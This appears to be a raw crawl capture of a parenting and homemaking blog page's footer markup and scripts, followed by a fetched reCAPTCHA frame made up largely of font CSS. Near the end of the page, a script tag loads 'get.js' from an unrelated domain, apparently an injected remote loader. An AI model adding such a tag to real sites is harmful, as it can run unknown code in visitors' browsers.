	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6c679e24ca62c0ca7b75d48fec144aa5.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tjm6d0uvk5d2
body_size: 48646
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3W281_Eeh8CxPAsbNbhMoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3W281_Eeh8CxPAsbNbhMoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3W281_Eeh8CxPAsbNbhMoQ">
